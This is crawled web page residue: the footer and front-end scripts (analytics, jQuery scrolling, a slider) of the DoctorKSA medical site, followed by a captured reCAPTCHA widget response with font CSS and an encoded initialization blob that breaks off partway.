			<!--<li><a href="https://plus.google.com/b/104936602605927078191/104936602605927078191/posts" target="_blank"><img src="https://www.doctorksa.com/img/icon_googleplus.png"></a></li>-->

		</ul>
			</div>     
		</ul>

		 <ul><li style="margin-top: 25px;">Download App</li></ul>

 <ul><li><a target="_blank" href="https://play.google.com/store/apps/details?id=com.doctorksa.doctorksaeventsapp&amp;hl=ar"><img width="inherit" height="inherit" style="margin-right:8px;" src="https://www.doctorksa.com/img/googleplay.png" class="" title=""></a> <a target="_blank" href="https://itunes.apple.com/us/app/doctorksa-events/id1116364854?mt=8"><img width="inherit" height="inherit" style="height: 45px; width: 133px;" src="https://www.doctorksa.com/img/iphone.png" class="" title=""></a>

	</li></ul>

	</div>
</div>
		</div>
</div>
</footer>

<div class="container">
<div class="copyright">
&copy; Copyright 2015-2025, all rights reserved with DoctorKSA.com
</div>
</div>
<script type="text/javascript">
function addspectof(a)
{
	var b = $("#spec_gg_aa option:selected").text();
	$("#spec_add").val(b);	
}
</script>
<script type="text/javascript">
	  var _gaq = _gaq || [];
	  _gaq.push(['_setAccount', 'UA-8669509-1']);
	  _gaq.push(['_setDomainName', 'doctorksa.com']);
	  _gaq.push(['_trackPageview']);
	
	  (function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	  })();
	  
		$(window).load(function() {
		
		$('.jspPane').bind('mousewheel DOMMouseScroll', function(e) {
		var scrollTo = null;

		if (e.type == 'mousewheel') {
			scrollTo = (e.originalEvent.wheelDelta * -1);
		}
		else if (e.type == 'DOMMouseScroll') {
			scrollTo = 40 * e.originalEvent.detail;
		}

		if (scrollTo) {
			e.preventDefault();
			$(this).scrollTop(scrollTo + $(this).scrollTop());
		}
		//$(this).jScrollPane({wheelSpeed: 100});
		//$(this).jScrollPane({ showArrows: true, wheelSpeed: 60 });
		//myJScrollPane.getVerticalScrollBar().setUnitIncrement(16);
		//$(this).getVerticalScrollBar().setUnitIncrement(20);
		//$(this).jScrollPane({mouseWheelSpeed: 200});
	});	
			
		});
	</script>
<!-- Footer Section End -->	  <script src="https://www.doctorksa.com/js/bootstrap.min.js"></script>
 
 
 	
	<link type="text/css" href="https://www.doctorksa.com/css/jquery.jscrollpane.css" rel="stylesheet" media="all" />
	
	<!-- latest jQuery direct from google's CDN -->
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
		<!-- the mousewheel plugin -->
		<script type="text/javascript" src="https://www.doctorksa.com/js/jquery.mousewheel.js"></script>
		<!-- the jScrollPane script -->
		<script type="text/javascript" src="https://www.doctorksa.com/js/jquery.jscrollpane.min.js"></script>
		<!-- scripts specific to this demo site -->
	
	
	
		<style type="text/css" id="page-css">
			/* Styles specific to this particular page */
			.scroll-pane
			{
				width: 100%;
				height: 565px;
				overflow: auto;
			}
			.horizontal-only
			{
				height: auto;
				max-height: 565px;
			}
			.jspTrack { background:#fff !important; left:-0px !important;}
			.jspVerticalBar {background:none !important;}
			.job_category ul { margin-right:-4px !important}
			
		</style>
		<script type="text/javascript" id="sourcecode">
			$(function()
			{
				//$('.scroll-pane').jScrollPane();
			});
		</script>
		
		
<!-- jQuery library (served from Google) -->
<!-- bxSlider Javascript file -->
<script src="https://www.doctorksa.com/js/jquery.bxslider.js"></script>
<!-- bxSlider CSS file -->
<link rel="stylesheet" type="text/css" href="/css/jquery.bxslider.css"/>

<script>
$('.bxslider').bxSlider({
  auto: true,
  controls:false,
  pager:false,
  autoControls: false
});
</script>


	 
  </body>
  
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1oRoUAAAAABjeyTf93tgiiplzxx4t6usyShwz&co=aHR0cHM6Ly93d3cuZG9jdG9ya3NhLmNvbTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=normal&anchor-ms=20000&execute-ms=15000&cb=47rw32feq7sq
body_size: 45780
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="NdqP4hzRgMG7cfNpRQCOYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="NdqP4hzRgMG7cfNpRQCOYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NdqP4hzRgMG7cfNpRQCOYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UCsxOlAsay52LGsuVV0pLGxrKSwwKX0sblQ9ZnVuY3Rpb24oWixrLFAsVyl7dHJ5e1c9WlsoKGt8MCkrMiklM10sWltrXT0oWltrXXwwKS0oWlsoKGt8MCkrMSklM118MCktKFd8MCleKGs9PTE/[base64]/Wi5CKyJ+IjoiRToiKStrLm1lc3NhZ2UrIjoiK2suc3RhY2spLnNsaWNlKDAsMjA0OCl9LHhlPWZ1bmN0aW9uKFosayl7Wi5HLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/RVtrKytdPVA6KFA8MjA0OD9FW2srK109UD4+NnwxOTI6KChQJjY0NTEyKT09NTUyOTYmJlcrMTxaLmxlbmd0aCYmKFouY2hhckNvZGVBdChXKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22eBVAw44DwpPDlMO0wp9sT086w5MNSEfDqcKuVwATeFlGXlZtRhppwrFHwpjCsgYIw7QSw48kwpcew7Yzw5Mkwq8Qw43DsATCvCNWw7rDiWlVAxUKQnQewrF9P0QnS2fCuMO9w7/[base64]/DucK5F8Oqw7XDk8O+w63DoMK3w77Dvh4FK2U8H8O/XALDuiDCtksUUn0/TMOSw73DkMKnc8K8w6YvA8KQCMK9wrAKwqIRbMK3w70Qwo7Ck2AyUV8wwqHCvUvDucK0NXvCjsKwwrEUwq3Ctw/[base64]/M8OMBsOUw5nDiA3Dm8O0wrYaw6JbLH9fw7PCoBAlWcObwoIpwpLCgcK+JVU/w7bDiCxtwojDuwZ6LUnCqX/DjcOuVktsw7rDosO+w5wCwrDDu0bClnTCr03DvmInHgjCl8Kkw75VN8KNHARIw70cw4suwqjDjzUUEsOgw5vDnMK+wqrDtsKlNsKLJcOZD8OAVcK+FsK6w7nClcOhQMKif2Nbwq/CtsKxF8KXWcO1TT/DsBvCmsOMworDgcOKODJZw5/DmsOBwqlAw6/[base64]/[base64]/DkADDlMKNdcOFdMKdEcOJWsK3J8OFwpVvwr5dcQDDhA0zJ2fDsS3DuxdUwrk/ORhbbWovHTHCnMKrdsOfWcKXw7fDviHCjSTCtsKbwq3Dr0pmw6XCrcOLwpMIDsKRa8OkwrvChzbCrUrDrAc+UsKdP37DjyhdIcKsw6kew7xzZsK3S2Mew4jCgxBTTSkxw7/DjsKyCz/CuMOhw5nDjcO8w7UCLWhIwrrCmcKRw6x0CsKLw4XDh8KjdsKdw6LDrsOmw7LChH0GBsKKwoZzw5N4B8KIwpnCssKJKX3CscOzcH/CqMKnXT/DmMKlwq/DtivDvBvCssKUwrMbw6zDgMOtbTvCjBbDtSbCn8OSw7zDmUrDpGETwr0YGMOzAsOew4TDgGbDlhrDmGXDnB1KXAUWwrYEwo3DhQktZcOQIcOEw5NWfjs/wq8VbnPCmy/DvcKJwr7DgcKLwo9Qwo9uw6dafsOfwo0iwqDDqMKaw60Ew7bCvcKaWMO+QcOGAMOtaywkwrJFw6B3JMO6wqAgWVnCnMK7JMOORi/[base64]/DtEjCtWLCrRhBY8KcQcK2PcKCXsKiwoU3E8KbEmpewqx6BcKsw6LClz8iF0lvV3IYw7LDksKYw5ASWsOEEB8wczRDUMKYC252KRRoDSdxwoQcUsOfw5ECwp/CpMO7wqx0TTBrE8Kqw75Xwo/DmcOKf8OQbcO1w7XCisK1HHopwrHCgsKkPMK0Z8KAwrPCsMO5w6hEYU4UVcOZWhNdH1QBw7TCmMKNWnNLWXtkAcKtwr5fw4Faw7QIwqQ/w5HCv2gkK8Ogw4A7dsOUwrnDoQYaw6vDh1LCscKkVGjCmcOCcBtAw4Vhw5VRw6pKdcKiV8OBCWfCsMO5G8KYdzw7c8OPwpAbw6l3CMKzSVQ5wr/[base64]/CnAnDmsKAw6bCiC4uwpUew6NmScOqwrDDnsO3JcKewqtew5t9w7IPag1YHAPCnH7Ch0/DpcOZJcKwCwYsw7xlHMO2aSF3w4vDj8K5fkjCh8KKPWNhRMK+UcOAEwvDq3AQw41NLm7DpwQUGi7Cp8KODsOxw4fDmlkMw54Hw4M8wrvDvDEnwpnDqMOpw5AkwoHDocK8w5QND8OnwobDoGACY8KybcOqDx8hw6NcTWDDosK4fsK0w40+Q8K2c0fDoU/DtsK4wq7CucKcwrl0BcKOZ8O4wpbDqMK9wq5rw4XDjkvCrcKmwp5xRxtALCNTwonCt8ObdMOAQMK3ZTPChQfClMKjw44wwr0MIcOzfRVMw73CtMKxH1NUb37Cu8KNKSTDu2xOPsOOQ8KoVz0PwrzDiMO5wo/[base64]/DlMK2woHDulVnwq1jwoYVMmkiwqLDgsOXaMKMRMK0TcOzRzELw5Alw7XDvEHClwXDqG8yBcOdwrkzK8KTwqswwobDo1TCokUpwo3DkcKcw7vCoMO2N8OjwqLDjcOuwrZTbcKYbzNow6PCtsOEw7XCsF0RKSYFHcOmHXzDkMKvYHHCjsKRw7/DuMOhw43CqcOFFMODw4LDvcK5dMKfdsKmwrUiNHTCmmVfSsKlw43DhsKtQMO9WsOmw5AxDk3CuEzDnS5nIwxufztyJAM6wq4ewqEZwqHClsKbMMKRw4nDj29tGmg+XMKLdXjDo8Krw5nDi8K5ayLCgcO2N37Du8KIG0TDvj12w5jDslgWwo/[base64]/CnldJVsKaZ8OrB0zDpsOOw5I1F33DvlwjRsKZw6fCmcKyN8OdEcOxHcKww4/CoW/DsjTDn8KtMsKFwoF9w5nDvQtkVWDDsBvDunpRUllBwqjDhwzCmMOMciDCuMKrcMOFc8Kia1bCssKkwrjDvMKjMSXCsk7DmUM5w4nCq8Ksw7bCusK3w79XaRbDoMK0w7IrasKRw4/DjlDDq8Omwp7CkngrZ8KLwqohS8O7w5LCkiIqM1nDnRAcw4XDtcK/w6krABnCvwlEw5nCvFYHPGXDgFE0S8O0wro4FsOQaXdDw7/[base64]/[base64]/[base64]/[base64]/wqwYbgfDsMKhDMOTwoXCliEcwqY6egzCiDHCogcuFMOFAC/DuBLDjHbDt8KgSsKlcGXDrMOBWiI2K8OUfUbCt8ObasK/McK9wq1CNV7DusK5WcOkKcONwpLDicKNwoPDp0XCo3kFFMOhQXvDpMOmwo8ywovCs8K8wq/[base64]/Dk8Oywo7ChsOWEMOACcOXLVTDogrDhULCqMKrd2HCv8KTTG0twpDCrnHCisKqwoXCngPCjTt/[base64]/McOHw6l6w57DrMKpZsOjwrnCqARpQ2jDoMOcw6fCnxHDsMOTQsOADcO3Qg/DqMODwpzDs8O7wpnDiMKJMw3DoxM8woA2TMKeIcKgZAnCnyYERRoiwp7CvGUvDBZOfsKOP8Ofw7spwowxPcKWJW7Dmm7DmsOAfGfChk1UEcKaw4DDsE/DtcK5w7xlcTXCs8OHwoTDnl0iw7jDk1LDsMKiw4rCqgjDsUnCjcKAw4EuJMOEP8Oqw6tbGQ3Cl2cjN8OBwop2w7rDkWPDkB7DqcO7w4zCiEHDssK0wp/DjMKXHSVUD8Ofw4nCs8OueT3DkGfCgcOKaj7CksOiZMO8w73Cs1/[base64]/[base64]/CiXI1XQHDvyTDqHtCwo7DksK+ag7DnikxEMOtw7HDmWfDpsO3wodtwqBbKGoyB0BWwpDCo8OSwq8FMF/DpBPDusK3w7XCgQ/DkMKrKAbDv8OqGcKbRsOqwqnDo1XDosKOw6/DoS7DvcO9w7/[base64]/CrcOswp/ClFvCisKGCjxFwoxLZCQMw4/DohQfw6FWw5QHVMKgLWc4wrAKHcObw7QBDcKkwoHDmMOBwooaw73CucOIXMKSwo7DtcOTH8OXQsKKwoQIwpTCmjlXMQnCgjgsQTjDi8KewpHCh8OUwobCnsOLwqHCoE1ow5jDhMKOw6PCrj9DDsOueS9UQjjDghLDj0/Cq8K/dMOkfgc+KsOZwoN/[base64]/[base64]/[base64]/DkgghIxPDusOYa8KaUMOpwqLDiS4ZWcKwLTbDmMKyWsOJwo9CwqtHwoFKFsK8woBwV8OJYTRWwoBUw5HDuhfDqWocDH/[base64]/[base64]/CoSbDkjVgUhB2WV7Co8OWbsODUcKrDcO+G8OxfcOuDcOMw5LDuFoAWMKHc2IHw7PCvBnCj8Ovw6/CvD7DhxImw4MMwqHCukFaw4TCl8K7w6bDvUDCgm/DjRfDhWo8w7LDgXkREcOwey/DgcK3BMKYw7DDlgceRMO/HWbDvDnDoC8CwpJlw4jCjHjDqAvDsQnCpQhaEcOac8KcfMOHfX/CksOvwolLwoXDmMKCw4nDocO7wrfCqcO7w6jDn8Oxw4EzYFB0QHzCrsKLJGZ3wppgw40iwoHDgxbCpsOjAFDCoQrDnkjCkG1vYxrDlhBzeT8WwrUaw7wwRWnDo8O2w5jDr8OrDDNqw4kNOsKAwocIwolzDsK5wpzDmE9nw70Uw7PDmSBwwo15wqPCt23Dl3/DqsKOwrvCsMK6JsO/wpjDnW0Gwqw+woNEwpxvf8OHw7RKDWhcKB/Dg0XCrMOEw5rCqhLDnMOVPhfDscO7w7DCicOIw5DCkMK0wrQZwqA1wrZvQzVVwpsXw4cVwr/Doy3DsyFqLXZCwrjDjW54w6jDncKiw6LDnQRhLcKTw7VTw57CvsOMOsORcCvDjCLCmHbDqTkHwoQewo/[base64]/Cq8ObwqvDjVnDk8KyDHw7AkUAwrYCwqfCuQjDjnE/wpBKXS/CtMKsa8KyZsKjwr3DrMK1wrHCnADDkkg8w5HDv8K9w7V0XMKzOGjCqMKmUFzCpwBew6x0wo0mHhXCnnZ+w7/CicK3wqAVw6wlwqPDs2hhWMKSw4QjwodFwpM/aiTCq0XDtntKw5LCrsKXw47Cklc3wplNFAvDmBXDi8K6RcOywpjDmg/[base64]/[base64]/H8OuT8KZwp7DgMOcXcKow7/[base64]/Ct1xvdMOdScKDdnIpwrxyw5jDisOvesOZwrATw7goQMK7w6UraDhfDsKvAcKUw6TDq8OKJMO7RGTDjl4mAXMuZjVuwo/CqMKnNMKuBMKpw4PCtg/[base64]/CrcOxfWvCgB7CqU7CrSHCkcO0d8KOwqcgBsKkQ8Ouw6YWW8K5wrtOAcOgw45kRQTDs8OrYcOxw7x9wrB4TMKVwqfDoMOqwpvCrMO2fCFudHJcwrUMV3XDpj5Sw6LDh1IYdn/DncKkHgghOXfDvMKew64Ww6bDmHDDtl7DpBLDuMOxS2EaFFQFNnQIUMKZw6tJD0g6FsOIP8OYF8Oiw7U4GWAVVCdJwrLCrcO7CXgWHhbDjMKew6wWw7HDvwZOwr0lfjEkUcK+woJUMsOPEzxUwqrDk8Kfwq02wq4ew4wJLcOXw4fCv8O0PMOvIEkRwqLDocOVw7/DvUnDqivDt8K5HsO5GHBdw4zCocOXwqI9F2NUwqzDqF/CiMOZUsOlwoVqXFbDtiDCtTJrwpwRICh5wr5ww67DksKHNWnCs17CkMO4ZBrCmn/Do8Omwrhywo7DtsOZFkHDrEcdMTvCusK8wrLCvMOnw4ICC8O/ZcKIw5xVDGpvT8OFwo1/[base64]/w716GcORMMOxw6cLwr07KcOpwqFlciN3UWcYw6ZvOQrDiHl3wofDomvDvMKcQhPCk8OOwqTDnMOrwrw/woVwKBoUFzdZeMO6wqUVYElIwplmRcKiwrDDvMOzYAPDgMOKw4dWCF3CqzgWw49ww4BKbsOEwp7CsBssa8O/[base64]/w5E9wp5Bb0rDrTJlSwHCoMKtw5MxGcORwr1Mw4XCpCzCn2t6worChcOAwqp4w4EQLsKPwpMfERBSZ8KkCxnDkTPDpMOjwpxdwp1sw6/CnU/DohIFVBI9CcO6wrzCgMOswqFaZUQQw6YuJg3Dj3sfbE8Gw4hYw4IjDcKpYMKVLmPCu8KFUMOJRsKRZnbDoX1VK1wtwoRNwqAfLV9kG2Ebw7nClsKGNsOCw6/DqcOUfMKHw7DCij87csO/wooCw7svcHHDvCHCgsKSwp/CkMK0wpXDs09yw53DvGREwrg/QFZNb8KzKcK3OcOqw5nDvsKqwrnDkcKuD1kSw45HCcKxwoXCs2sbWcOGRsOYQsO5wo3DlcO5w73Dtj4ZSMKzbsKiQn4swqzCoMOtdMKLZ8K1e0Yfw6zCrx8oPlQAwrfChRTDrcKuw4nDqH/Cu8ONBRnCocKkT8KAwqzCtk1OT8K6cMKBeMK4NMOqw7jChwzClcKPZmIFwrpwNcOrG2hCF8K9K8Ojw6nDpsK+w5TCncOsFsKGbBJDw5bCtcKKw7Zkwp3DvHPDkcOiwpvCsGTCjBfDqEshw7HCqlJVw5rCrE/DgTA4wqHDpnDCn8OOWUDDnsO/wod7KMKuGE4lBcK/[base64]/NCfDnMK/R8KZw4xjM8OPw7s/wrDCmcKuasKXw4cnw647McOETBPCj8K0wqJlw6rCiMKMw7DDscOzGybDusKpGkjDpn7ChhXCgcKJw4VxQcO/dz5hAyJOAmU5w7XCvik3w4zDtVXDqMO+wrEfw5TCqVIOKRvCuHw7C2/DmTMww7Q8BijDpMOIwrvCrDp6w4FNw4XDs8KNwqvCqGbCicOowqYGwr3CvcOlYcKeMwg4w443K8KAesKWHx1xd8O+wr/CphDDiHZFw59TB8Kfw6nDjcO2w7JEYMOLwozCmVDCtlMWUUQRw6FfLl3Ct8K/w50XLjpke1tHwrsSw7c4LcKIHnV1wrc9w4NCACLCssOnwoUywobDulApZcOlfiBpasOtwojDu8OKEMOAJcOfEcKIw4s5K3Bow5FDC3/CszrDoMKnw54bw4ARwqEPfEvClsKlXzARwqzDnMKCwrcgwr3DgMOpw7QaakQGwoU+w7LCn8OgbMO1wqpZV8Kew5xSD8OAw41qMBPClBjCoyTCmMOPZsO/[base64]/CpkLDjyDCnMOLNCV1wppww53DgcK5w4jDhWPCm8O7w4vDicOcWTXCpwLDjMO0ZMKUXcOQfsKKWsKIw6DDlcO3w4lJUmDCsinCi8OATMKRwq7Cv8KPR2ANAsO6w5geLhgUwq84NE/CrcONB8K9wr8OXcKnw6oHw63DssKtwrzDgcKIwrnDqMKRWh/DuH0Dw7DCkQLCmXzDn8K3B8OGw7ZIDMKQw5V7UMOJw6dJXFtTw45zwrfCn8O9w6zDtMOdHxkvTMOMwprClkzCrsOyV8KRwrHDq8OIw5PCrAfDucOmwqcZIsOZDmgMOsOsM1rDlW8nUMO/[base64]/ZsOraj00woLDncKuw4XCp8Okwpxzw4PCmsOZQjo1a8KfJ8OLBhMDwo3DqMOSK8O1fjkWw6vChm7CvXJXNMKQSg9hwrXCr8Kgw6LDq2p0wqcHworDrlDCnDrCs8OuwoHCiQ9sFMK4wqrCuy/Cmlgbw6V8wpnDv8KzAStBw6srwonDsMOow7FLDW7DoMKHIMKjNsKPL2gcUQhJHcOnw55dCQHCqcKSWsKbSsKdwpTCocKOwoBdMsK6C8K/IUERbsKrcsK7BMOmw4pODcO3woTDq8O8WFfDh0TDisKqNMKbwpAyw4nDjsOww4rCpMK3LUPDmMO/EHfDm8Krw67DkMKaWF/CjMKsdMK4w6stwqTDg8KxQR3Dumh5Y8OFwqDCiyrCgk1xQH3DqMOuZX7Cm3vCjMOMFSklDmDDuBLCp8KDfhfDlVjDqMO3ZcOAw54QwqrClMO5wqdFw5vDhSdCwqbCmTLCpB3DucOSw5hecy/[base64]/w48ceBTCp0NBwqp0w5NUwqfCtErDpsOQwrLDlVnDp0RFwo3DgMKbeMOsSmnDtcKYw64NwrnCvU5RUMKNL8KCwpAGw5N7wpIZOsKQahEQwqXDhcKaw6TCg0/DtsKgwrckw5YkKWMAw74WK2hkQsK0wrfDoQfCn8OeA8OxwrJZwqvDlBJew6rCksKAwoBlDMOXWMKOw6Znw5HDg8KONsKhCiYrw440wrfCr8K2OMKFwp7Cr8KYwqfCvRsuGMKQwpsSQyQzwr/CkhDDthnCisK5SWXCqSXCl8KCBTZMeRUBY8Kjw6d+wrVxHQ3DvTVOw4vCjj0Uwq7CuBLDg8OifA5rw58SNlhpw4YqSMKvb8KFw4NME8OWND/CslpUBELClMOaOcOvYm4zEw3DvcOIaHbCuyzDkmDCqXV+wqDDv8K+J8OQw4jDksKyw7LDgk19w5LCnRnCozfCozAgwocrw4TCv8O/[base64]/[base64]/DoyjCkHUdJ8KyRE/DrcKkWgHCqyvDpsK+HsOlwqoiPiPCtCPCkjRdw4zDv1vDk8OQwoENEBJ+RQZkJyEOdsOGw5E/WU7DqcOXw7LDkMOCwrHDj23DocOcw5zDrMKOwq4uO1zDqGEYw6DDucOtI8Oqw5LDrTjCpEcVw54BwodPXMOEwp